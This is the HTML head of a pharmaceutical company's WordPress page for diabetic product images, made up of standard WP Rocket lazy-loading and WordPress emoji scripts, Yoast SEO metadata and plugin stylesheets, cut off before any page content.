

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cardimind.in/diabetic-products-images/
body_size: 44723
content:

<!doctype html>
<html lang="en">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
    	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link data-minify="1" rel="stylesheet" href="https://www.cardimind.in/wp-content/cache/min/1/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css?ver=1731912974" crossorigin="anonymous">
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.2 (Yoast SEO v23.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diabetic Products Images - Cardimind</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAcme%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAcme%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAcme%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Rubik%3Awght%40400%3B500%3B600%3B700&#038;ver=1.0.0&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Rubik%3Awght%40400%3B500%3B600%3B700&#038;ver=1.0.0&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Rubik%3Awght%40400%3B500%3B600%3B700&#038;ver=1.0.0&#038;display=swap" /></noscript>
	<meta name="description" content="Cardimind Pharmaceuticals will have wide range of Neuro product images all are who-gmp and iso certified products, please feel free to cont." />
	<link rel="canonical" href="https://www.cardimind.in/diabetic-products-images/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diabetic Products Images" />
	<meta property="og:description" content="Cardimind Pharmaceuticals will have wide range of Neuro product images all are who-gmp and iso certified products, please feel free to cont." />
	<meta property="og:url" content="https://www.cardimind.in/diabetic-products-images/" />
	<meta property="og:site_name" content="Cardimind" />
	<meta property="article:publisher" content="https://www.facebook.com/cardimind" />
	<meta property="article:modified_time" content="2022-10-01T10:48:49+00:00" />
	<meta property="og:image" content="https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-2048x1364.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@AsteriskLabora1" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cardimind.in/diabetic-products-images/","url":"https://www.cardimind.in/diabetic-products-images/","name":"Diabetic Products Images - Cardimind","isPartOf":{"@id":"https://www.cardimind.in/#website"},"primaryImageOfPage":{"@id":"https://www.cardimind.in/diabetic-products-images/#primaryimage"},"image":{"@id":"https://www.cardimind.in/diabetic-products-images/#primaryimage"},"thumbnailUrl":"https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1-2048x1364.jpg","datePublished":"2022-09-22T10:04:29+00:00","dateModified":"2022-10-01T10:48:49+00:00","description":"Cardimind Pharmaceuticals will have wide range of Neuro product images all are who-gmp and iso certified products, please feel free to cont.","breadcrumb":{"@id":"https://www.cardimind.in/diabetic-products-images/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.cardimind.in/diabetic-products-images/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.cardimind.in/diabetic-products-images/#primaryimage","url":"https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1.jpg","contentUrl":"https://www.cardimind.in/wp-content/uploads/2022/09/hand-holding-blood-glucose-meter-measuring-blood-sugar-background-is-stethoscope-chart-file-1.jpg","width":2400,"height":1599,"caption":"Hand holding a blood glucose meter measuring blood sugar, the background is a stethoscope and chart file"},{"@type":"BreadcrumbList","@id":"https://www.cardimind.in/diabetic-products-images/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cardimind.in/"},{"@type":"ListItem","position":2,"name":"Diabetic Products Images"}]},{"@type":"WebSite","@id":"https://www.cardimind.in/#website","url":"https://www.cardimind.in/","name":"Cardimind Pharmaceuticals","description":"Health Care Begins with us","publisher":{"@id":"https://www.cardimind.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cardimind.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.cardimind.in/#organization","name":"Cardimind Pharmaceuticals","url":"https://www.cardimind.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.cardimind.in/#/schema/logo/image/","url":"https://www.cardimind.in/wp-content/uploads/2022/08/cardimind-logo.png","contentUrl":"https://www.cardimind.in/wp-content/uploads/2022/08/cardimind-logo.png","width":1141,"height":440,"caption":"Cardimind Pharmaceuticals"},"image":{"@id":"https://www.cardimind.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cardimind","https://x.com/AsteriskLabora1","https://www.instagram.com/cardimindpharmaceuticals/","https://www.linkedin.com/company/asterisk-laboratories"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cardimind &raquo; Feed" href="https://www.cardimind.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cardimind &raquo; Comments Feed" href="https://www.cardimind.in/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cardimind.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="preload" href="https://www.cardimind.in/wp-includes/css/dist/block-library/style.min.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='ywcas-blocks-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=1731912974' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=1731912974' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1731912974' type='text/css' media='all' />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.cardimind.in/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css"  as='style' onload="this.onload=null;this.rel='stylesheet'" />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
